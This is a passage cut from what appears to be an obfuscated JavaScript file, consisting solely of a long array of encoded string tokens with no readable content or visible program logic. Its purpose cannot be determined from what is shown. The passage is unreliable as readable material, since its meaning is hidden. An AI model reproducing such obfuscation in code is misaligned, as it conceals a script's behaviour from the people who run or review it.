mdySmq','Ahn2seG','rgvVC3a','wNnqsfG','vLHTCwq','rfDdyu8','mtaYldeXnIWXmq','mte1ldeWmW','ncWXmJySmte0la','BMjltK4','mta3ldeYmsW1na','q1nkBMG','otGSmtaWldeWna','wxDsA1C','mtaYldeXma','mti1ldeXmq','BfDvq2O','osWXmJmSmtiWla','rvvKrwK','BuPWCfu','yxfJyMS','ocWXmJiSmta2la','zw5Xvg8','sgPACfq','rgP2qMu','mcWXmtqSmtiXla','mta2ldeXmIWXmq','mta4ldeXmYWXmq','vLrZBhG','zvDuwfy','zhHPz08','q3bVtKi','zxndqvu','mti3ldeYmYWXmG','mtCSmti2ldu0la','vMvrAvu','DfDozNq','mtiWldeWncWXmG','EujjAha','mteX','otGSmtiZldeXmG','uvDMshC','osWXmJGSntySmq','DeHsDei','nYWXmtySmte2','CgfNzv92Awv3','BuLoqLm','D2fxr1e','A2PQqKK','v3jMzfe','mduSmte4ldeXnW','ncWXmdmSmteWla','ocWXmtKSmtaYla','Aw5Zzxj0qMvMBW','ldeWncWXmdy','mtaYldeYmG','mdGSmtiXldeXmW','BunwDfa','t0virKq','DgfNpteWmduMCG','CNznB0W','vu53rey','mte2ldeWmYWXmG','s3LqwNu','BMr5EMe','mte2ldeXosWXmG','EMnWufm','uvzjveK','ldeYnsWXmteSnq','y2PirKS','mYWXmtySmti0la','ocWXmtySmtiW','u3nIB08','qK1Vt08','r21fAw8','zfbQqvO','vwHVB28','nsWXmJySmtaZla','mta1ldeXocWXmq','ldeXncWXmdCSmq','mtaYldeXoa','mte4ldeWnIWXmq','D0nUBhy','tNbYANy','ldeWnG','y3jLyxrLrwXLBq','qKLgC2q','tLrfzeG','mZC5mJnJzdrJjG','mtaXldeWnsWXma','wfHTteS','mte3ldeYmYWXmq','sKHwthe','EfbXu1i','u2LmrhO','ndCSmtaX','A3vtyxK','shrQs3K','zLvzyMK','tgjpCwW','swjHEwi','yMTZD20','uMfOAeq','mta2ldeXmcWXma','vuvesxu','C0H1A08','mte2ldK5ldeXoa','EK5vB2W','seLlvgK','s2PABeO','BhzXA3a','yxvjEue','mIWXmdeSmta0la','mtiXldeWocWXmG','otGSmtaYldeYma','AxPzEg0','AuXyrKC','ChHlALy','C21czuq','v1PVEKq','EKXYEhK','AwP2C2i','DvDIvuS','BxvtD1u','rMvXweu','nsWXmdGSmtiXla','wMjLzg8','AefvrKy','yM9KEq','AM9PBG','ldeYmcWXmtmSmq','z1DUEM0','uKjxz3m','rxLiC1u','v1HVqvm','mcWXmJaSmtiWla','Du1Rq3y','A0r0tfa','AM5yv1O','vLfnB2y','A21svgK','BhPzq2O','tfLrBva','mcWXmtGSmta2la','ncWXmJmSmta0','u0X6rKe','u1bvq1u','wLjbu00','su96q2q','B3Dszwm','msWXmJeSmtiX','mta5','mtaYldeXmcWXmq','rfP0B0S','ALvRsNa','wKzmve0','ldeWnsWXmJeSmq','CKv3Efi','mcWXmtGSnteSmq','Ag9ZDg5HBwu','BvvIEhG','quDjCeK','vur6v3m','zfHlvK8','whLjwfe','t1r5sxu','t0XHrM8','u1PovLC','ldeYmW','ELvUAwu','wMLMAhK','mte3ldeXmcWXmq','r0XZwgm','CgLOvhe','vg1yrMW','ncWXmJySmta4','wxrtwuO','rufjqw4','mYWXmJaSmta2la','BwLPC3K','qLzpwva','uvbmA3i','mta5ldeXocWXma','s3v2rhy','mte2ldeWnW','mta3ldeYmG','DgPmrKS','mti4ldeWncWXma','mtaXldK5ldeXmW','Cwzdwuq','rvzjsM0','nYWXmdKSmtaZla','reDks1K','twLMr24','mteXldeXnYW0oq','DLvHzwi','A3fQuNC','tMvvEhe','uwDiD0q','wLDzsMe','AvHUq1m','mta2ldeXna','mte1ldeXoq','qLPuDee','mte4ldeYocWXmW','otKSmta3ldeWnG','DM1yuxa','mteXldeXnIWXma','ocWXmtySmte2','Fdz8nxW0Fdf8nW','qLrhBLu','mteWldeWncWXmG','mtiYldeYocWXmq','mIWXmdKSmtiX','ncWXmJKSmtmX','ufffsNG','ldeWnsWXmtiSnq','EMfjyuy','tKHVwwO','ChjVDg90ExbL','mteYldeWnsWXmq','zKfJr2C','rffnyKq','mYWXmJu','mta2ldeXncWXmq','mteZldq4ldeWmG','rLrOu0W','q0rxsxO','otKSmtaZldeXmW','mteWldeWmIWXmq','mte1ldeWmYWXma','uKzJwem','mcWXmdmSmtaY','mIWXmte','mJiSmti0ldeWnG','ocWXmtySmta5','mta0ldeWoa','wfPwDMe','txnps24','nYWXmtqSmta1la','B3rLBhmU','msWXmduSmtaZ','C0jLreG','mte2ldeXosWXma','mtaXldeWmYWXma','zenZze8','yu9RCvy','mtiXldeYmG','mcWXmdiSmta2la','mtaYldeYmIWXmq','A3LNDfa','A2ziwNO','ELvVtum','mte2ldeWmYWXmq','Cu5ezKG','mte2ldeWmsWXmq','AhvItha','mti1odv5tKzUrKC','mdCSmtiY','mtiXldeYmIWXmG','ncWXmtqSmta4','DefcAu0','qMXTy2q','uwXZBNy','BMXVCY4','Dfzgzhe','mJCSmti2','A1r1q3i','qNLArxu','zwrTEve','ntmSmte4ldeYma','zxiYnc4','EvDYqvG','t1bkEMS','tLrnq3q','y29UDgvUDfDPBG','osWXmdCSmte2la','CxrHwwO','mta1ldeWncWXmq','mteW','mtaZldeXnYWXma','t1PYBvq','r0rPs1a','mtaXldq4ldeXoq','mte2ldeXnW','mtaZldeWnsWXma','DND3ALK','yNfLu1u','mtuSmte4ldeYnG','mtiYldeXocWXmG','tvfuyNi','vhjdCxG','AMjiENa','otGSmte2ldeWmW','tu5KDNa','AMPoqLm','ocWXmdqSmta2','zK5MquO','qwD5ALO','Be5Isgq','mta4ldeWosWXmG','nsWXmJGSmti3','DwHVvgq','ldeXnsWXmtySmq','D1PXEgS','mta3ldeYnYWXma','ChrpvhC','osWXmJe','zvrMrge','ldeWnsWXmtuSmq','mte1ldeXosWXma','BNzLC3rVCNmU','D0XHuNm','uLPdDfy','ncWXmtySmte2la','AwH0ugq','zeLxugS','qKLyB1G','mtaZldeXmYWXmq','mte4ldeWmG','BgrIqM4','u3vpwwK','rwz5D2m','BLLbzhG','ncWXmJuSmtiW','D0T4t0i','BhLVshO','mtaYldeXmIWXma','CwP1zee','mcWXmtmSmtaZla','zurJC3m','y0PKzLG','ncWXmdeSmteYla','thDWvMS','mYWXmduSmta4','ncWXmdqSmteWla','BufWyxq','BwfW','vKrwDwK','A3zguKO','A0vdzvG','mcWXmtGSmta3','nYWXmta','ldeWosWXmtmSnq','txbvz3C','otKSmteZldeYna','otGSmtaYldeWma','ldeXna','v3vSBe0','mteSmti3','B0jXwuK','D2j5AwG','DhHzq0C','otGSmte2ldeWoa','zvHyBK4','tvnXvNu','tKztD0m','DMvYu3u','C3jJ','mIWXmtuSmte0la','tfnRrum','mte3ldeWncWXma','EejcAKq','ocWXmtmSmtaYla','DY5NB29NBguTyq','mti3ldeXnG','De9ouvO','ldeYnIWXmJuSnq','s1DjEwy','s0LmEKi','sefyBha','mteWldeXmYWXmG','mteWldeWnYWXmq','mtiXldeWncWXma','wLHyEvy','u1DSA3a','ocWXmtqSmta2','otGSotKSmte1la','yu9jq0y','yMjQA1q','mtiYldeYmq','nYWXmdGSmta2la','mtiYlduZldeYmW','y3rgvg8','msWXmduSmta3la','mteWldeXmYWXma','v1jvy2W','x18Zz2e0x3bHzW','mte3ldeXoq','mte1ldeXosWXmq','mYWXmduSnteSmq','mtiWldeXmIWXmG','wgPytNK','ocWXmJaSmte3la','mJi3ntuWvKD5C01y','AxPOq1e','mtiYldeXmIWXmG','ldeYmcWXmdySmq','nsWXmtuSmte5la','Bfn6CM0','yun5r0y','mta3ldeWnYWXmq','mtaYldeWmq','ve9JEhe','ruXrzxa','otKSmta3','mcWXmdqSmte3la','mtCSmtiZldu0','rfHNzKm','mta0ldK5ldeWnG','uM90tK4','q0PPuvG','mte3ldK5ldeWoq','u3vny00','mtaZldK5ldeWmG','ndbMm2nMmgjIna','AxzdDNK','zMXxCg4','yw9gC0i','mte4ldeXmcWXmq','osW1nsWXmdKSmq','BLn6A2q','y2npDhe','v2XTuMK','ncW1mcWXmdqSmq','DKPZvMW','qKj2Ee4','ldeWnW','C2ThBvm','mta1','txz4tLm','ruzLDgu','uw5IqLe','uLn1s1K','Dg9tDhjPBMC','rM5pzfy','yKDgsNG','ugLZueq','mte2ldeWmW','mte4ldeWmq','osWXmJaSmteYla','mteSntm','ldeWnYWXmtaSmq','vu1RAe0','wgrnCvC','DNjXBLG','swfAvxC','mta5ldeWnYWXmG','r09tsfy','D0LnCLe','osWXmdKSmta0la','wuXjwuy','sfvfz0S','sLzNzhy','otGSmtiX','rNrkyKO','nYWXmtqSmtiYla','sefMELq','CfnvDfC','ldeWnsW1msWXma','mta4ldeYmW','mtaZldeXmq','ncWXmJeSmta1la','uLjdzM0','quH1qxq','yu1VyKS','mtaY','vMnlv2y','BejSuuG','u1bLDgK','mtaZldK5ldeXmG','wxLYy3q','mte2ldeXnYWXmG','mteWldeXmW','ldu1ldeWosWXmG','otGSmte2ldeXoa','uePpzxC','qxbhExi','vxjRvhq','BfPUt3i','mtiZldeXnW','rKLLs2e','msWXmdySmZCSmq','nYWXmJeSmtaZla','mteXldeWosWXma','msWXmtiSmta5la','mtiYldeYosWXmG','mYWXmtKSmtiZla','mta2ldeXncWXma','qxbOveO','DuHyy1e','seXQzKS','mIWXmJaSmti1','C2v0sxrLBq','ldu2ldeWnsWXma','mcWXmduSmte5la','mteWldeWnYWXma','tgHrDLq','v0LgsM0','sKXitKe','ldeZma','rgv0uKu','EMXAwhC','nIWXmti','mta4ldeWmYWXmq','BgLUzs4','mtiW','mtiXldeXnYWXmq','mteZldeXmIWXmG','ldeXmIWXmJySnq','ldu2ldeWna','DwPSC0y','nIWXmtCSmta3','ALnZtLm','mYWXmJy','qKTkt1m','C1jTDMW','AgzSwfe','ocWXmtiSntySmq','BLbSEee','rxzsq3q','CuXktwy','wK5Iugi','nsWXmJySmti2la','sgLprgG','uMvjrMW','rgjYAvi','zun4quu','BK9ZD0u','mdCSmta0ldeYnq','mta0ldeXocWXmG','DKLwCxK','rgzxD0S','rKTkt1m','mtaXldeWnYWXma','mIWXmtuSmte5','ocWXmdGSmtiXla','msWXmdiSmta2la','EhfxALG','mta2ldeYmYWXmq','otGSmtiWldeWna','BhblC2u','EwTOBLC','mti3ldeZmsWXmW','nsWXmdKSmteWla','ldeXnW','BMHqz2y','otGSmte3ldeWma','mte3ldeWnIWXmq','osWXmJqSmti1la','mteYldeXmq','mteXldeWmIWXma','ru9rExe','z05mCLC','rfvhDKq','BgvUz3rO','qMfrBvK','mtCSmte3','EhzwBwi','CxHRvw8','Cxryt0O','osWXmtGSmtiXla','A0HwEMK','vxjqu0W','mtiXldeXocWXmG','nsWXmJeSmte5la','nYWXmtqSmte2la','mte1ldK5ldeXmW','v2fqvei','mteYldeXocWXma','ocWXmtiSmti2la','ldeWocWXmJeSmq','reHWAve','BxnJyxjLzxjNAq','Bg9JyxrPB24','rNrxuvO','mYWXmteSmti0la','rhzsr0K','u3nzrvC','otGSmteWldu1la','ncWXmtqSmte3la','v09sCLi','wLPds3O','rM5lEeO','mtiWldK5ldeXmW','mteZldeWmYWXmq','nYWXmdKSmte1la','t3HOr1i','t2rQsKK','vuXTs1O','AvHmC1K','tND1wuO','rxzNquS','mta2ldeXmq','z3bKs2W','ldeYmcWXmtK','se1MyxG','ncWXmtKSmtaYla','otGSmtaYldeWoa','AgvHza','yLntDg4','q2rvq0e','mcWXmJqSmta0la','vfbKs2i','mte2','sxreAwy','mJq0EwjYvNzL','vMzSwvK','mti3ldu2ldeXma','vezVuKi','yKX4qxa','nYWXmtqSmti0la','ldeXmcWXmJaSmq','zwHkB2m','zgf2q1C','mtaZldeXnYW1na','wNPsDLC','vu5mrMu','v1voD1m','mtaSmta4ldeXnG','mta0ldeWmYWXma','DLHQr0q','DwDly0W','rxDmD1q','z0jowg4','sKHHAvm','CuP0Bee','mta2ldeXmG','sMv0vhC','tNjSyvO','BM52sLK','mtiXldeYmYWXmG','ouHSCgHYqW','z0DqD1i','mIWXmduSmtiWla','zKL3tvu','ldeXmcW1nIWXmq','wKXkt1i','nYWXmduSmta2la','mteWldK5ldeYmW','ndCSmte0ldeXmq','DMvKt1K','mtaYldeXmsWXma','B3v3vhC','mcWXmdKSmte3la','mtiYldeXmsWXmq','sKLSwNK','BMfSExrPy3mUyW','DeTuquy','v0jWA0y','suDYwhe','mcW2mcWXmtqSmq','nsWXmtGSmte3','D010uwK','nYWXmJeSmtaZ','ldeWnsWXmdySmq','mte5ldeXmIW1oq','otKSmteZldeXmG','mtiZldeXosWXmG','C3bAAMC','z3jqtKm','mtiWldeXmYWXmq','mti2lduZldeWnW','mte4ldeXnYWXma','ncWXmtySmtiXla','BLPUr1y','txfjveu','mIWXmdySmte5la','uw9gALa','msWXmtmSmteWla','ntuSmta5','q01gBee','qMPcs3C','mtiWldeYmYWXmG','AeLwB2S','mtiWldeXnYW1na','ocWXmdKSmte0la','sLvvvMu','svDrzhi','D1buB1q','vNnive4','z0LWD3K','ocWXmduSmti0','BhPksLy','mtiWldeXnq','zvr2rxO','nYWXmteSmti0','t0nivgq','nIWXmdeSmtiWla','vxP2Exy','vNPlBNC','t0n2DuW','vMTcDNG','sgPwAwe','ldeXmW','osWXmdKSmta0','mte1ldeXmYWXmq','r1fNAgG','mtaZldeYmYWXma','ldeXmsWXmJe','ldeWncWXmteSmq','tNPVENC','qwrgs2u','nIWXmtaSmti1la','zvrUyKW','zxjdALO','mIWXmduSmtaZ','sg5UweK','yvLJrNG','mtaXldeWmYWXmq','rgPpB1y','DxvjC3G','Evv3wLC','CM5Mqwq','sgnuCMC','q3nfv0O','twrJBKC','mtySmteWldeWoa','mteYldeXocWXmG','q095wMu','uhvTwgu','osWXmdySmti2','mtaYldeXocW0oq','Bfbkvem','mhW5Fdj8m3WXmq','CMn3C1m','ywnzDeS','zfDmBxq','mtySmteWldeXmG','mYWXmdKSmtaYla','ENjIt24','mta4ldK5ldeXoa','ruDzDfO','ocWXmdeSmte0la','s2v6y1i','ncWXmZiSmtiWla','mta3ldeXmYWXma','qvfrwNa','BhvABK0','BNPSswq','mta5ldeWoa','twzUvxG','A0jTCfm','A3jKA1e','EvrMtgm','ELDvtMC','mteXldeXmcWXma','mteZlduZldeWnW','CNHtCeG','mIWXmteSmtaYla','whz0C2u','msWXmtuSmta4la','CvLxrhe','AxnyEM8','wvL2vhK','mte4ldeWmIWXma','Aw9Ux2LK','uuXytxu','tgHVA3e','vufcuKW','sMXguwS','DhbcC2W','ocWXmJaSmtaYla','uejpzwG','mtiXldeWnG','AxrjteK','zNjVBunOyxjdBW','ldeWosWXmduSmq','r1HNqvq','vvDSyxa','ncWXmduSodiXmW','BfPMzum','mteYldeXmYWXmq','mte3ldeXnIWXmG','v0fcs3e','uhvUyNG','zLjks0S','z1zZtfO','B2zkz1K','ldeWocWXmJe','mta4ldeWmYWXma','AhjJCMG','CeXcqwK','mtaWldeWnW','mta2ldeWosW0oq','mtaWldeWmYWXmq','Cxv2t1a','r0P2vLK','vfzYuxu','ntaSmta0ldeXnW','ldeYnsWXmtCSmq','mta3ldeWnYWXmG','BK5TDNm','Befqz2S','rNPTy04','mtiY','ldeYmsWXmtCSmq','nYWXmtqSmteWla','mcWXmtiSmteWla','wwrdvum','vgn6zNi','y3njrg0','CfLTDgm','BMDPseO','twLuBfe','mteYldq4ldeWmG','ExnvwwS','D3PRuMG','ENDZzwC','mte2ldeYmG','mtaZldeXmcWXma','Eg9JquS','sKLvtui','mtiXldeYmcWXma','vhHMvNy','vKfNt1u','mteYldeWma','mte4ldeXnIWXmG','D0vSBei','mte1ldeXna','mti0ldeXmIWXma','nsWZnIWXmdKSmq','B1HtEvG','mteXldeWnYWXma','nYWXmtq','ENvjBLe','ncWXmtySmta5la','ldeWosWXmte','mtiWldeWnW','ldeXosWXmtq','wKDrC3e','vMnWzfe','mtaYlduXldu4la','otKSmte2','AvrAD3i','mta0ldeXmcWXma','zML2vKm','nsWXmdeSmte3','rujSvxa','yKDQthC','mta1ldeXmq','u1rovxi','ncWXmJiSmteW','C3vJAguUD2vIlG','mtiZldeWnYWXma','msWXmdeSmtiZla','vNr1Cue','mte2ldeXmYWXmG','mte4ldeXncWXmq','uMPJrfq','mte1ldK5ldeYna','mtaXldeWmIWXmG','sxvqsxy','vKTPrNm','otGSmtaWldeWmq','zLLYzhO','CfjTwKi','C3vIC3rYAw5N','ntmSotKSmteXla','CMWU','ueTIrwu','DMrNzNm','yuDVweK','yNrzrhy','ldeWmIWXmJiSmq','ldeXoq','uuXIz08','DxfNu3K','mtiXlduZldeXmq','ncWXmdqSmtiWla','mteZldeXmW','BxHZtLG','Chjot1O','ndCSmtaXldeXna','mta3ldeYmsWXmq','t1j0BuK','AfnsEuK','t2TyBNq','mIWXmdySmte2la','A3rhu1i','reXfyMW','BvbRChO','C1vVs3e','mta5ldeXoq','msWXmduSmti1la','B3bLzuy','mte1ldeXoa','D3zuv3u','DNH6t3C','mYWXmJaSmta3la','ldeYmYWXmJi','rxDPyuy','mtaYldq4ldeWnG','EfDrEgK','ChbouNa','otKSotKSmteZla','EMrQv3K','mtaYldeWna','mta4','mtiXldeYmIWXma','Ewj4A1a','B3rPy2K','ldeXoa','quHKBhq','whjNv2u','rfnND2q','r2jKCNG','vKLSBhq','z1LQzfi','u3HxwhG','mdqSmta4','yNP5BKq','nsWXmtG','nYWXmtqSnteSmq','mta0ldK5ldeXmW','mte4ldeWmcWXma','otGSmteY','wufPCfC','rhnZDxm','uunyBMe','z2vTANG','s25ptg8','yvDHvfC','AMnZB08','wKHgvKK','vMjQA3e','ldeWoa','mteXldeWnIWXma','D09fsK0','nsWXmty','s21oz2i','Cvn1Due','ldeXosWXmtySmq','q3bOuvm','q1DMAei','mteXldeWmW','vxnOthi','mte0ldeXosWXma','mta1ldeWmYWXmG','ntCXmtmWyMfQyLnQ','DuTbt1q','ldeYmcWXmtuSmq','qMrQwhe','A3L6v0K','zffQrNi','DKHNvfq','EKzYDMS','ocWXmtqSmta4','rxbAvw0','y1LmEhy','wM5guK4','ExHjAum','mta1ldeXocWXmG','mcWXmtmSmtaYla','msWXmJiSmta2la','rfbvt1K','mte2ldeWnq','mIWXmteSmtiZla','mYWXmduSmtiW','ldeYnsWXmdmSmq','vKjTAxe','mta2ldeWmsWXma','nsW1nIW1ncWXma','tNznAgW','rgHoD2u','mYWXmdK','mcWXmtqSmte1la','mte3ldeWocWXmq','yxjfDNm','yNLhAfe','mte2lduZldeWnW','rKnts3a','r3zLAei','ldeYmcWXmta','z3vTCfm','ldeWncWXmdGSmq','zhzZC2K','mtiYldeWocW1na','qvr3q1m','DLfmy1e','swvnCwS','wLbQtwi','vfDzr3m','tuzyBgu','DuPHuxG','u1vrt0G','zNf2qK4','zNbZz3u','tNzdC1C','mteXldK5ldeXma','ldeYmsWXmJaSmq','ntaSntqSntiSmq','mteXldq4ldeXmW','CKnfuhG','mtiXldeXmYWXmq','ldeWncWXmtKSmq','quLcu1y','ANf2t00','msWXmdCSmteWla','ChDmyMW','nsWXmZaSntySmq','vgnkz1e','sevky3G','BuvMsMy','t1jVsvu','mta0ldeWmYWXmq','rgPsALO','ldeWnsWXmtKSmq','tuviC3u','yLPQqNe','mte2ldeXncWXmq','ncWXmtGSmteWla','EgXNv3i','Awf0Bw4','ufL2Cue','ncWXmJaSmtiYla','DMLhv1O','DMHqC1e','D3vAEgy','mdqSmte1ldeWnq','tfDwrKq','whDLDgC','nsWXmtu','A2jNrvm','tNPot3G','msWXmduSmta0la','nIWXmdKSmte5la','mta1ldeWmIW1nq','wKrgs24','mte1ldeWncWXmG','otKSotKSmteZ','CfjyAxe','uMvjq3m','mtiWldeXnsWXma','mte1ldeWncWXmq','A0PZC2e','ncW1ma','r3LxBM4','A1jnzxO','mteWldK5ldeWmW','mte5ldeWnYWXma','mcWXmtiSmte2','BwH4zLG','Bvf4wLe','vvvoAKy','mcWXmdiSmtiWla','mtaYldeXocWXma','vg55BuW','sgfOquS','B25SAw5LlxnWAq','DergzKS','DMDiuwq','nsWXmJySmta5la','quDwu2O','CNnjDMe','wxznBNO','ncWXmJiSmteWla','rhPxwuO','nIWXmtKSmti5la','nIW1mYWXmdCSmq','txLOt0G','q0fUseq','rLHvBwi','yM9uv1q','ywXqD1q','osWXmJiSntq','ywrzr3e','ldeXmIWXmdySmq','z3Dzyui','r1zJve4','A1fZsgu','ALLqA2i','C2nYAxb0','qKrxtK8','sNj6veq','mteXldeWmYWXmq','u1bhq0m','tfPtwvm','B2fxCvm','CwnyrMe','r1bzA1m','msWXmduSmta1la','y1DSwfe','mteXldeWnsWXma','otGSmte3ldeWna','ldeYna','mIWXmdqSmte2la','mti4ldeXmIWXmq','mYWXmduSmtiWla','mte2ldeYmcW2nG','sNrJt2m','qwL3q3G','lduW','mtmYldeYmYWXmW','otGSmta0ldeYma','rvPqrvC','u1boqNy','tgHVAha','t3r4wge','mJySmti4ldeXma','vNDnt04','vwfKDKS','ocW1nq','mteXlduZ','mIWXmdGSmtaYla','uMPsBKS','mtaYldeWmcWXma','AKXkt0m','q2HkvNG','wuv3Ae8','B20VBxaVy29SBa','mte1','ENrfrwK','AwDPwKi','Bhf0v1G','sfvjELe','mdCSmtiZ','C3vJAguUz214lG','Ag9erLK','mte5ldeWnW','ncWXmtGSnteSmq','DvDsC3i','zu5ZwxC','BM5mCeS','mta2ldeXocWXma','ntySndGSmtaYla','zxfLyMy','mte4ldeXnYWXmq','AwrYqvu','ANDXsNK','C2Tisgu','mta5ldeXosWXma','DKTerve','rhjkv1e','msWXmdKSmta2','C1rfsKi','mta4ldeYmq','otGSmte3ldeXoq','vMXQAMe','Cw1IAwG','s2DUsLy','vNbjDxq','Ag90Bw92CY4','A2Xjq1i','A0jxzLO','ldeYmcWXmZmSmq','mYWXmtq','mte1ldeWosWXmq','mte2ldeXmIWXma','mJyZnxrvvhHQvW','mte2ldeWmsWXma','mta5ldeXmcWXmG','yLrlzNC','mYWXmdySntySmq','CNnqz00','q1PvDeG','ywzMAwrVBY4','nIWXmtCSmte1la','nYWXmtySmte4la','CLPpDfi','mta5ldeWnW','vevnBuq','mJaSmta5ldeYoq','DhHVDha','A3rcB2W','A0PJvfe','mtaWldK5ldeXmG','mtaYldK5ldeWmW','wu1LDw8','mteYldeXnYW0oq','qNnyqKq','ldeYmcWXmdKSmq','zLroDvC','v2jVCgK','mtaZldeXnsWXmG','z0XJCM0','mteXldeXosWXmG','mte2ldeXmYWXma','nZK0jNnPptq1oa','mtaWldeXnIWXma','mtiWldeWnG','t0Ptr0K','BLrUCvC','mtiSmteX','qvjruMe','ChjHDMrHlxr2lG','mdqSmta2ldeXoq','zeLysuK','mte1ldeXmIWXma','zw50','uxPPsMK','A2rSre0','ntiSmta2','mtiYldeWmcWXmq','tK5TrLC','CMriqK0','otKSotKSmtaXla','ldeXosWXmdy','qu1SqKC','mte3ldeWmYWXma','ncWXmtuSmtaZla','nsW1nsWXmdK','r29AAxa','uvD3C20','shLdwuC','CfHAteu','C3zJCKy','tLPwz04','mte0ldeWncWXmG','mtiXldq4','msWXmtKSmta2la','quDLwMq','mcWXmJaSmtmWla','yLHKquu','mYWXmtaSmti1la','B05HuNm','vuPgru4','B0jZu3a','ALbYzuq','DNDWyvq','Dg5utKy','mteZldK5ldeXnW','ldeWmsWXmdKSmq','v2TQvey','mteYldeYmIWXmq','z2nlreC','ldeYncWXmdK','q2DUENO','qKv5r0S','otKSmtaWldeWnW','ldeXnsWXmJiSmq','mtiXldeXmYWXma','tLnswKO','BgHID0m','otGSmtaY','yK9rzNu','tMDbq2q','mtaWldeXmW','uLroEuS','EwPltLi','s1LSA3K','mte1ldeXmYWXma','zxPbs2G','thDpzha','sLruwKW','veLcrNe','v0XTvLe','otGSmtaXldeXna','y2z0Agq','mta3ldeWmYWXmq','z1HlEMy','mta4ldeXnsWXma','DgnNtwy','q0fjv1u','mtaWldeWnYWXmq','tuLkuuW','ncWXmdu','nYWXmJaSmti2la','tunluwO','mJqSmteYldeWoa','Ce1Kueq','t2nnDwi','z0rhvgW','CMfUzg9T','mtiXlduZ','sfHqsuC','A0PuEM8','nYWXmtiSmta1la','mtiYldeYna','mtiZ','mte3ldeYmsWXma','mteZldeXmcWXmq','sgnRuwS','mte3ldeWnYWXmq','DhvLBLi','wMzRAxe','mta5ldeXosWXmq','D1nzy0y','mYWXmJeSmta0la','zu1ysK4','mte2ldK5ldeXmq','ntqSmta3','ptq5y2u1mdK4oa','mte3ldeWnIWXmG','AenMDwu','mta1ldeXmYWXmq','Bvf6Eum','otGSmtaYldeXnW','qKvqt3y','mJiSmtiX','A0rABwK','mtiWldeXnW','ncWXmJmSnteSmq','CNDiBfu','rvnozeC','EM5rvee','mta5ldK5ldeWnq','z1zewuC','mYWXmte','nYWXmJe','t0TiALq','z0P0BMK','A1rSD3O','mtaZldeXosWXmq','AxnryKK','osWXmtySmtiYla','AwzYyw1L','EvLxBuu','ANvTtgG','mtiZldeWmYWXmq','mtaYldeYmcWXma','yuH1CNG','mta5ldeWncWXmG','AfrpBLq','ldeWosWXmJmSmq','mtaWldeWnIWXmG','v29XqKW','t2zHt2W','mteZldeWmW','Bufsz1C','Cg9XqLO','mcWXmduSmte5','osWXmdeSmte1la','qK9oD2S','rLrlDhm','EKnotge','vwTpEKq','A0L6ufm','mYWXmtGSmtaYla','mtaWldeWnIWXmq','zfrMBxC','s3LXywi','EuvrDxu','zeTZrM0','EejrDLO','ntaSntGSndK','yuPKD3e','AKfpB28','nYWXmtqSmta5la','otKSmteZldeXmW','s1L4sMm','vLP1DKS','mtiXldeXmIWXmG','EejUDNm','mtaZldeYmIWXmq','mtaZldeWmYWXmq','ncWXmtGSmte1','wLvdDfy','BLrpufq','DuXtyu0','mteWldK5ldeXnq','mteWldeYmsWXmq','Ee5MAwG','y29VrKi','z2v0vgLTzq','mYW1ma','vK5pqLi','EeDxv1q','mte0ldeXmG','u3D3CNi','Auj3Dhu','ncWXmtKSnteSmq','mtiXldeXmG','sKHIvMG','AxnVCI4','tffvEKi','msWXmdKSmte3la','nJr1EKXRwhK','zujrA2G','mta0ldK5ldeYna','EwzVtNO','otKSmtaZ','mteSmte0ldeXoa','mYWXmJuSntySmq','ELfZyLa','mte2ldeWnYWXma','CLLSy1K','msWXmdKSmti1','u3n3uhe','CxbUqwi','mtaYldeYmIWXma','r2fMwwO','sxPcB00','nsWXmdySmteZla','y29Tl3yXl3rHyq','mta5ldeXnIWXma','mta3lduZ','A2LUB3GU','r29fqvG','sxnmuve','ndCSmteY','EMLJywO','y1bJs2S','nsWXmJCSmti2la','Cw1PvgC','mte3ldeWmsWXma','u0ndC1m','sg55Cxa','ldeYocWXmZaSmq','mtiXldeWnYWXma','wgvoAgS','q1bKvu8','ocWXmJySmte4la','ChDpu2u','ocW1nsWXmdKSmq','mte3ldeYnIW1na','nYWXmJaSmti0la','otGSmteYldeWnq','zgToAhG','mta5ldeYnsW1nW','mIWXmtuSmte0','AMvWqLe','mte3ldeYmYWXmG','mtySmteYldeYnG','tMHjuKO','z2zAyvu','AgL2DMe','whnky3y','vgTbyK4','sxzhwha','sevHwwS','mta0ldeXmYWXmq','mte3ldeZmG','nYWXmtiSmtiWla','qxjlt3y','ldeXncW4osWXma','qu1lAuS','CxDoBMi','qMjVAxa','otGSmteWldeWna','mteSmta1ldeYmG','wu9Hzxi','wxvywwi','mti0ldeZmIWXmW','AKrTsgK','r1nZEuW','osWXmtmSmti2la','B0rzEuO','BLrXAe0','z1rHsfe','B0TkvfC','mteWldeXncW0oq','mta1ldK5ldeXoq','BgvevKu','DeX2qNC','EMDzBNO','thjkvKK','weDmtK0','ocWXmdeSmtaY','v0DUzha','mte1ldK5ldeWoq','werlCfm','msWXmdqSmte2','whzHrhi','uKTzD0e','rvvhtKi','ldeYmcWXmtySmq','nYWXmdu','v0PiuNq','mte3ldK5ldeXnW','msWXmdu','Bw90yM8','msWXmJaSmta5la','vxPWyxu','mcWXmdy','B1fWweK','mtiYldeXocWXma','ncWXmdeSmtiZ','A0Tjq0e','zvznEvi','z1LSBKC','otGSmte2','Eu9IB2K','mtaYldeWocWXma','ufn5tLm','z3LnD0C','wuHNtMG','twvsyMm','mtaZldeXnYWXmq','EeTxBhC','mtiZldeYmYWXmG','otGSmta3ldeXnW','swPAEuy','mte1ldeXmG','q3LzthO','ncWXmdeSmte5la','BLfKwge','vLDpque','Ew9nA3K','zwfnwMu','mdCSmtiZldeYna','zu93C2i','mte0ldeXncWXmq','ywXTDey','mte3ldeXosWXmq','mtaYldeYncWXmq','reDSrhu','mta5ldq4ldeWmG','wKPHz2C','s1fztKe','C0Hbwwy','Duz1Dwm','mtiYldeXmYWXmG','v25sufm','ncWXmtqSmta1la','ruzArNC','D01VAhy','zfzjC3K','mtuSmta1ldeYmW','BejZAuy','Ahr0Chm6lY93DW','DhzfAvu','EvPZEgq','uhnise4','wNnQq0y','ldeXma','q2Dztvi','mte2ldeXosWXmq','wMrxB2i','yNnosgC','ruPLswW','BMnKDeq','qvbKCve','vLDRBMC','wLndtwq','mtaYldeWmsWXmq','mte1ldeWmYWXmq','mti3ldeYocWXmW','ldeWnsWXmtq','t1rxu0G','s3PUChy','tKvxrfy','whjgrM8','sxHtu08','Cej3uwW','s3vwAhm','mcWXmteSmtiXla','uLPUAwi','mtaXldeWmYWXmG','ldeYmYWXmdiSmq','mIWXmduSmta4la','AvvNqNy','q3fXwLm','lduWldeWna','mtaYldeXmcWXma','teXNDxy','Dfrkz0G','mta5ldeWocWXmG','suDXvMm','ueTsCuq','sgjyvxm','surKz20','wwz